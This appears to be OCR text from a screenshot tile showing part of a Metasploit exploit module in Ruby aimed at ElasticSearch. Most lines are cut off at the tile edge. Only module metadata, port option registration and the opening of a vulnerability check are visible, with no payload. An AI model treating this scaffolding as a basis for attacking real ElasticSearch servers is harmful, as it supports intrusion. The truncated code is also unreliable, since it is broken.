
      'Arch'           =
      'Targets'        =
        [
          ['ElasticSearc
        ],
      'DisclosureDate' =
      'DefaultTarget' =>
      register_options(
        [
          Opt::RPORT(920
          OptString.new(
        ], self.class)
  end
  def check
    result = Exploit::Ch
    if vulnerable?
      result = Exploit::